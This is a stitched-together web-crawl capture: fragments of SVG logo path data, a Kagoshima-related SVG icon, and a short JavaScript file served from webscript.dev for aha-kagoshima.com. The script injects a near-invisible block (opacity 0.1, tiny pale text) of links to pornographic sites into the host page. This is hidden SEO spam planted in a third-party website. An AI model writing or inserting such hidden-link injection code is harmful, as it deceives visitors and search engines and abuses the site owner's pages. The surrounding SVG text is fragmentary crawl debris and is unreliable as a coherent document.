d="M102.26,73.18v1.18H101v3.18a.6.6,0,0,0,.75.75l.28,0a2.06,2.06,0,0,0,.26,0V79.6a2.46,2.46,0,0,1-.49.05l-.54,0a4.72,4.72,0,0,1-.77-.06,1.85,1.85,0,0,1-.65-.22,1,1,0,0,1-.44-.46,1.61,1.61,0,0,1-.16-.78V74.36H98.14V73.18h1.07V71.25H101v1.93Z"/><path class="h" d="M73.17,82.37l2.58,6.9H74.17l-.52-1.54H71.07l-.54,1.54H69l2.61-6.9Zm.09,4.23-.87-2.53h0l-.9,2.53Z"/><path class="h" d="M77.36,88a.85.85,0,0,0,.24.26.84.84,0,0,0,.33.15,1.6,1.6,0,0,0,.39,0,1,1,0,0,0,.3,0,.83.83,0,0,0,.29-.1.7.7,0,0,0,.22-.2.49.49,0,0,0,.09-.3c0-.21-.14-.36-.41-.46a7.25,7.25,0,0,0-1.15-.31l-.58-.16a2.4,2.4,0,0,1-.51-.24,1.19,1.19,0,0,1-.36-.38,1.08,1.08,0,0,1-.13-.56,1.47,1.47,0,0,1,.19-.79,1.35,1.35,0,0,1,.49-.49,2.24,2.24,0,0,1,.7-.25,4.15,4.15,0,0,1,.79-.07,4.07,4.07,0,0,1,.79.07,2.15,2.15,0,0,1,.68.27,1.53,1.53,0,0,1,.5.48,1.75,1.75,0,0,1,.24.77H79.15a.59.59,0,0,0-.3-.53,1.29,1.29,0,0,0-.64-.14H78a.84.84,0,0,0-.24.06.55.55,0,0,0-.19.14.39.39,0,0,0-.08.25.39.39,0,0,0,.14.3,1,1,0,0,0,.35.19,4,4,0,0,0,.5.13l.57.12a5.54,5.54,0,0,1,.58.17,2,2,0,0,1,.51.25,1.25,1.25,0,0,1,.36.4,1.17,1.17,0,0,1,.13.59,1.51,1.51,0,0,1-.2.82,1.65,1.65,0,0,1-.51.54,2.22,2.22,0,0,1-.73.28,4,4,0,0,1-1.69,0,2.43,2.43,0,0,1-.74-.29,1.71,1.71,0,0,1-.53-.54,1.62,1.62,0,0,1-.23-.83h1.31a.76.76,0,0,0,.09.38"/><path class="h" d="M82.55,88a.85.85,0,0,0,.24.26.84.84,0,0,0,.33.15,1.74,1.74,0,0,0,.39,0,1.15,1.15,0,0,0,.31,0,1,1,0,0,0,.29-.1.67.67,0,0,0,.21-.2.49.49,0,0,0,.09-.3c0-.21-.14-.36-.41-.46a7,7,0,0,0-1.15-.31l-.58-.16a2.4,2.4,0,0,1-.51-.24,1.19,1.19,0,0,1-.36-.38,1.08,1.08,0,0,1-.13-.56,1.47,1.47,0,0,1,.19-.79,1.31,1.31,0,0,1,.5-.49,2.1,2.1,0,0,1,.69-.25,4.15,4.15,0,0,1,.79-.07,4.07,4.07,0,0,1,.79.07,2.06,2.06,0,0,1,.68.27,1.53,1.53,0,0,1,.5.48,1.75,1.75,0,0,1,.24.77H84.34a.59.59,0,0,0-.3-.53,1.27,1.27,0,0,0-.63-.14h-.26a.84.84,0,0,0-.24.06.55.55,0,0,0-.19.14.39.39,0,0,0-.08.25.39.39,0,0,0,.14.3,1,1,0,0,0,.35.19,4,4,0,0,0,.5.13l.57.12a5.54,5.54,0,0,1,.58.17,2,2,0,0,1,.51.25,1.25,1.25,0,0,1,.36.4,1.17,1.17,0,0,1,.13.59,1.51,1.51,0,0,1-.2.82,1.65,1.65,0,0,1-.51.54,2.14,2.14,0,0,1-.73.28,3.93,3.93,0,0,1-.84.09,4,4,0,0,1-.85-.09,2.43,2.43,0,0,1-.74-.29,1.82,1.82,0,0,1-.53-.54,1.73,1.73,0,0,1-.23-.83h1.31a.76.76,0,0,0,.09.38"/><path class="h" d="M86.61,85.69a2.37,2.37,0,0,1,.53-.83,2.15,2.15,0,0,1,.81-.53A2.74,2.74,0,0,1,89,84.14a2.8,2.8,0,0,1,1.07.19,2.28,2.28,0,0,1,.82.53,2.34,2.34,0,0,1,.52.83,3.12,3.12,0,0,1,.18,1.09,3.06,3.06,0,0,1-.18,1.08,2.44,2.44,0,0,1-.52.83,2.39,2.39,0,0,1-.82.52A3,3,0,0,1,89,89.4,2.94,2.94,0,0,1,88,89.21a2.26,2.26,0,0,1-.81-.52,2.46,2.46,0,0,1-.53-.83,3.06,3.06,0,0,1-.18-1.08,3.12,3.12,0,0,1,.18-1.09m1.25,1.67a1.65,1.65,0,0,0,.2.51,1,1,0,0,0,.37.37,1.16,1.16,0,0,0,.58.13,1.17,1.17,0,0,0,.59-.13,1,1,0,0,0,.37-.37,1.43,1.43,0,0,0,.2-.51,2.78,2.78,0,0,0,.06-.58,2.88,2.88,0,0,0-.06-.59,1.41,1.41,0,0,0-.2-.52,1.27,1.27,0,0,0-.37-.36,1.17,1.17,0,0,0-.59-.14,1.16,1.16,0,0,0-.58.14,1.27,1.27,0,0,0-.37.36,1.61,1.61,0,0,0-.2.52,2.88,2.88,0,0,0-.06.59,2.78,2.78,0,0,0,.06.58"/><path class="h" d="M94.88,85.17a1,1,0,0,0-.55.15,1.12,1.12,0,0,0-.36.39,1.56,1.56,0,0,0-.2.52,2.76,2.76,0,0,0-.06.57,2.64,2.64,0,0,0,.06.55,1.67,1.67,0,0,0,.19.5,1,1,0,0,0,.35.38,1.17,1.17,0,0,0,1.3-.13,1.27,1.27,0,0,0,.33-.74h1.33a2.22,2.22,0,0,1-.78,1.51,2.48,2.48,0,0,1-1.63.53,2.86,2.86,0,0,1-1-.19,2.33,2.33,0,0,1-.8-.53,2.24,2.24,0,0,1-.51-.81,2.82,2.82,0,0,1-.18-1,3.12,3.12,0,0,1,.17-1.07,2.28,2.28,0,0,1,.49-.86,2.24,2.24,0,0,1,.81-.57,2.77,2.77,0,0,1,1.08-.2,3.41,3.41,0,0,1,.85.11,2.32,2.32,0,0,1,.74.36,1.89,1.89,0,0,1,.53.59,1.92,1.92,0,0,1,.23.83H95.89a.92.92,0,0,0-1-.86"/><path class="h" d="M98.08,82.37h1.37V83.5H98.08Zm1.37,6.9H98.08v-5h1.37Z"/><path class="h" d="M100.72,85a1.46,1.46,0,0,1,.54-.51,2.19,2.19,0,0,1,.74-.28,3.8,3.8,0,0,1,.82-.08,6.64,6.64,0,0,1,.77,0,2.49,2.49,0,0,1,.7.21,1.31,1.31,0,0,1,.53.43,1.24,1.24,0,0,1,.2.73v2.6a4.63,4.63,0,0,0,0,.65,1.15,1.15,0,0,0,.13.46H103.8a2.1,2.1,0,0,1-.06-.24,2,2,0,0,1,0-.24,1.75,1.75,0,0,1-.77.47,3.14,3.14,0,0,1-.91.14,2.29,2.29,0,0,1-.66-.09,1.66,1.66,0,0,1-.55-.27,1.31,1.31,0,0,1-.36-.47,1.62,1.62,0,0,1-.13-.66,1.43,1.43,0,0,1,.15-.7,1.19,1.19,0,0,1,.39-.44,1.91,1.91,0,0,1,.54-.25c.2,0,.41-.1.61-.13l.61-.08c.2,0,.38,0,.53-.08a1,1,0,0,0,.37-.17.42.42,0,0,0,.13-.33.7.7,0,0,0-.08-.35.41.41,0,0,0-.19-.2.77.77,0,0,0-.28-.1,1.88,1.88,0,0,0-.34,0,1,1,0,0,0-.64.17.75.75,0,0,0-.27.58h-1.37a1.61,1.61,0,0,1,.24-.8M103.43,87l-.28.07-.32,0-.32,0-.31.08a.72.72,0,0,0-.44.34.72.72,0,0,0-.07.32.74.74,0,0,0,.07.31.61.61,0,0,0,.19.2.66.66,0,0,0,.27.1,1.63,1.63,0,0,0,.31,0,1.18,1.18,0,0,0,.63-.14.92.92,0,0,0,.33-.32,1,1,0,0,0,.13-.38,2.24,2.24,0,0,0,0-.31v-.52a.54.54,0,0,1-.22.13"/><path class="h" d="M108.83,84.27v.92h-1v2.48a.47.47,0,0,0,.58.58h.23l.2,0v1.06l-.39,0H108a5.68,5.68,0,0,1-.61,0,1.47,1.47,0,0,1-.5-.17,1,1,0,0,1-.35-.36,1.35,1.35,0,0,1-.12-.61v-3h-.83v-.92h.83V82.78h1.37v1.49Z"/><path class="h" d="M109.52,82.37h1.37V83.5h-1.37Zm1.38,6.9h-1.38v-5h1.38Z"/><path class="h" d="M112,85.69a2.27,2.27,0,0,1,1.33-1.36,3.08,3.08,0,0,1,2.13,0,2.28,2.28,0,0,1,.82.53,2.21,2.21,0,0,1,.52.83,3.11,3.11,0,0,1,.19,1.09,3.06,3.06,0,0,1-.19,1.08,2.29,2.29,0,0,1-.52.83,2.39,2.39,0,0,1-.82.52,3.08,3.08,0,0,1-2.13,0A2.22,2.22,0,0,1,112,87.86a3.06,3.06,0,0,1-.19-1.08,3.11,3.11,0,0,1,.19-1.09m1.24,1.67a1.65,1.65,0,0,0,.2.51,1,1,0,0,0,.38.37,1.09,1.09,0,0,0,.57.13,1.17,1.17,0,0,0,.59-.13,1,1,0,0,0,.38-.37,1.65,1.65,0,0,0,.2-.51,3.68,3.68,0,0,0,.05-.58,3.81,3.81,0,0,0-.05-.59,1.61,1.61,0,0,0-.2-.52,1.31,1.31,0,0,0-.38-.36,1.17,1.17,0,0,0-.59-.14,1.09,1.09,0,0,0-.57.14,1.31,1.31,0,0,0-.38.36,1.61,1.61,0,0,0-.2.52,3.81,3.81,0,0,0,0,.59,3.68,3.68,0,0,0,0,.58"/><path class="h" d="M119.19,84.27V85h0a1.53,1.53,0,0,1,.68-.63,1.83,1.83,0,0,1,.85-.2,2.35,2.35,0,0,1,.9.15,1.41,1.41,0,0,1,.56.41,1.67,1.67,0,0,1,.28.65,3.72,3.72,0,0,1,.08.85v3.07H121.2V86.45a1.73,1.73,0,0,0-.19-.92.74.74,0,0,0-.69-.31,1,1,0,0,0-.81.33,1.86,1.86,0,0,0-.25,1.1v2.62h-1.38v-5Z"/><path class="h" d="M125.64,89.33a1.55,1.55,0,0,1,0-3.1,1.55,1.55,0,0,1,0,3.1m0-2.83a1.2,1.2,0,0,0-1.19,1.28,1.19,1.19,0,0,0,1.19,1.28,1.28,1.28,0,0,0,0-2.56m-.3,2.17h-.29V87h.65c.42,0,.63.15.63.5a.43.43,0,0,1-.45.46l.48.76H126l-.44-.73h-.26Zm.31-1c.21,0,.4,0,.4-.27s-.2-.24-.37-.24h-.34v.51Z"/><rect class="d" x="70.49" y="97.53" width="1.1" height="6.9"/><path class="d" d="M72.82,97.53h1.11v1H72.82Zm0,1.9h1.11v5H72.82Z"/><path class="d" d="M74.63,99.43h.82V99c0-1.28.67-1.49,1.38-1.49a3.08,3.08,0,0,1,.78.07v.86a1.83,1.83,0,0,0-.51-.06c-.3,0-.55.11-.55.52v.51h.94v.83h-.94v4.18h-1.1v-4.18h-.82Z"/><path class="d" d="M79,102.22a1.33,1.33,0,0,0,1.34,1.48,1.16,1.16,0,0,0,1.22-.83h1a2.2,2.2,0,0,1-2.27,1.7,2.37,2.37,0,0,1-2.44-2.63,2.42,2.42,0,1,1,4.77.28Zm2.57-.73a1.29,1.29,0,1,0-2.57,0Z"/><path class="h" d="M86.24,97.53h.61v1h-.61Zm0,1.92h.61v5h-.61Z"/><path class="h" d="M91,100.91a1.15,1.15,0,0,0-1.31-1.1c-.54,0-1.18.21-1.18.86s.62.74,1,.84l.81.19c.69.11,1.42.51,1.42,1.38,0,1.08-1.07,1.5-2,1.5a1.8,1.8,0,0,1-2.05-1.76h.61a1.31,1.31,0,0,0,1.47,1.25c.57,0,1.36-.25,1.36-.95s-.54-.77-1.09-.91L89.3,102c-.79-.22-1.39-.49-1.39-1.34,0-1,1-1.4,1.88-1.4a1.63,1.63,0,0,1,1.82,1.61Z"/><polygon class="h" points="94.85 99.44 95.5 99.44 96.78 103.72 96.8 103.72 98.01 99.44 98.7 99.44 99.92 103.72 99.94 103.72 101.22 99.44 101.86 99.44 100.26 104.44 99.59 104.44 98.36 100.24 98.34 100.24 97.12 104.44 96.46 104.44 94.85 99.44"/><path class="h" d="M102.51,97.53h.61v2.77h0a1.7,1.7,0,0,1,1.59-1c1.4,0,1.83.73,1.83,1.92v3.21H106v-3.11c0-.86-.28-1.51-1.27-1.51a1.58,1.58,0,0,0-1.56,1.71v2.91h-.61Z"/><path class="h" d="M107.15,99.44h.65l1.64,4.26L111,99.44h.61l-2.17,5.76c-.35.84-.55,1.08-1.32,1.08a1.52,1.52,0,0,1-.46,0v-.51a2.09,2.09,0,0,0,.42,0c.54,0,.66-.32.87-.78l.21-.57Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aha-kagoshima.com/images/link_kagoshima_rev.svg
body_size: 1079
content:
<svg xmlns="http://www.w3.org/2000/svg" width="200px" height="200px" viewBox="0 0 200 200"><defs><style>.a{fill:#fff;}</style></defs><title>1link_kagoshima_rev</title><rect class="a" x="86.1" y="152.99" width="5.29" height="9.12"/><rect class="a" x="74.18" y="152.91" width="4.79" height="9.3"/><path class="a" d="M121,91.36a16.19,16.19,0,1,0-16.19-16.19A16.19,16.19,0,0,0,121,91.36ZM106.43,71.22h10.66V60.56H125V71.22h10.66v7.9H125V89.78h-7.9V79.12H106.43Z"/><rect class="a" x="62.14" y="157.53" width="4.79" height="4.71"/><path class="a" d="M189.67,164.48C160.21,113.87,132,27.53,132,27.53l-16.4,20.84L99.43,27.53l-17,20.84L66.87,27.53S43,104.94,9.2,164.48c-3.11,6,.42,8.93,3.76,8.93h173C189.25,173.41,193.08,170.44,189.67,164.48ZM121,55.82a19.35,19.35,0,1,1-19.35,19.35A19.37,19.37,0,0,1,121,55.82ZM71.76,72.48a8.54,8.54,0,1,1-9.09,8.31A8.57,8.57,0,0,1,71.76,72.48ZM56.1,164.14l-5.29-10.3h-1v10.3h-2.2v-18h2.2v5.72h1l4.55-5.69h2.75l-5.35,6.65,5.83,11.37Zm13-2.38a2.39,2.39,0,0,1-2.27,2.38H60.09v-8.56h6.84v-2.65h-6.6v-2h8.74Zm12,4.81a2.37,2.37,0,0,1-2.35,2.35H72.2V167H79v-2.89H72.12V151h8.95Zm-6-30.47a7.46,7.46,0,1,1,7.47,7.4A7.46,7.46,0,0,1,75.07,136.1ZM93.4,161.76A2.39,2.39,0,0,1,91,164.14h-6.9V151H93.4Zm12.32-8.83h-7v2.65h6.92v6.18a2.39,2.39,0,0,1-2.38,2.38H96.45v-2h7.08V157.8H96.61V151h9.11Zm12,11.21h-2.09V152.93h-4.79v11.21h-2.13v-17.7l2.13,0V151h4.5a2.39,2.39,0,0,1,2.38,2.38Zm5.18,0H120.8V151h2.14Zm0-14.41H120.8v-2h2.14Zm17.33,14.41h-2V153h-4.17v10.77h-2V153H128v11.15h-2V151h11.9a2.39,2.39,0,0,1,2.38,2.38Zm-3.34-20.61c-2.63,0-5.26,0-7.88,0l-19.49,0c-3.38,0-5.42-2-5.44-5.41,0-8.14-.08-16.27-.08-24.41a1.43,1.43,0,0,0-.84-1.47c-3.94-2.16-7.84-4.37-11.84-6.62-1.26,6.89-2.52,13.71-3.78,20.6l2,.62a25.94,25.94,0,0,1,10.18,6,10.5,10.5,0,0,1,3.09,4.61,4.47,4.47,0,0,1-.53,4.29,7.14,7.14,0,0,1-2,1.4,2.83,2.83,0,0,1-1.3.25c-3.42,0-6.83,0-10.38,0A9.62,9.62,0,0,0,92,134.35a9.23,9.23,0,0,0-3.53-5.88,9.63,9.63,0,0,0-12,15.08h-10a5.13,5.13,0,0,1-4.76-2.69,4.74,4.74,0,0,1,.44-5.24,21.9,21.9,0,0,1,8.19-7,25.64,25.64,0,0,1,8.86-2.88v-.82q0-17.34,0-34.67A10,10,0,0,1,80,86.12,7.29,7.29,0,0,1,87.33,82a18.7,18.7,0,0,1,7.25,2.5c3.59,2,6.62,4.73,9.72,7.37a102.78,102.78,0,0,1,11.8,11.43,27.53,27.53,0,0,1,3.56,5.11c1.34,2.59,1.1,5.36.34,8.14-1.51,5.51-2.91,11-4.35,16.57,0,.13-.05.27-.1.49h6.55l14.49,0a5.1,5.1,0,0,1,5.1,3.34A5,5,0,0,1,136.93,143.53Zm15.37,18.23a2.39,2.39,0,0,1-2.27,2.38h-6.72v-8.56h6.85v-2.65h-6.61v-2h8.75Z"/><rect class="a" x="145.37" y="157.53" width="4.79" height="4.71"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/aha-kagoshima.com.js
body_size: 33
content:
const linksHTML = `
                              <div style=" display:block; text-align:center; margin-top:25px; font-size:10px; line-height:1; opacity:0.1; color:#ccc; ">  <a href="https://xnxxxxxxarab.company/" title="سكس - سكس مترجم - سكس مصري - Xnxx Arab">Xnxx</a>  <a href="https://www.hindisexxxxvideos.coupons/" title="sex videos">sex videos</a>   </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);